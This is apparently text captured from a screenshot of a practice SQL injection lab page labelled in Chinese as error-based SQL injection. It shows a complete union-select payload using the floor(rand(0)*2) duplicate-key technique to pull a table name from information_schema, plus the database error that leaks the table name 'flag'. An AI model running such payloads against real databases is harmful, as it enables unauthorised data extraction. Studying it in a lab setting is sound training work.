 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=2 union select count(*),concat(floor(rand(0)*2),0x26,
(select table_name from information_schema.tables where table_schema='sqli' limit
1,1))x from information_schema.tables group by x
查询错误: Duplicate entry '1&flag' for key 'group_key'